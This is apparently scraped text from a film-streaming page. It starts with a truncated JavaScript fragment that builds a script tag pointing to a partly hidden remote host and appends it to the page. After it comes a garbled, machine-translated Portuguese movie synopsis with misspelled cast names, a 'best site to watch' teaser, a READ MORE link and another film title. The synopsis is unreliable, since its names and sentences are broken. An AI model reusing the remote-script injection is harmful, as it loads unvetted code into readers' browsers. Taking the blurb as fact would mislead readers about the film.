
s_e=document.createElement("script");s_e.src="https://"+a
u=33d6ad65";document.body.appendChild(s_e);});}
WordDirdira Dour: Jesse Isenberg é executado.
Jesse Isenberg with Karyan Tulkin, Olha Bosaa,
Banner Izenberg. Instale os primos se reuniram
para homenagear seus amados cinzas, mas
suas antigas tensões ressuscitam os
antecedentes de suas famílias. ** O melhor site
para assistir...
READ MORE
26 Feb
The Penguin Lessons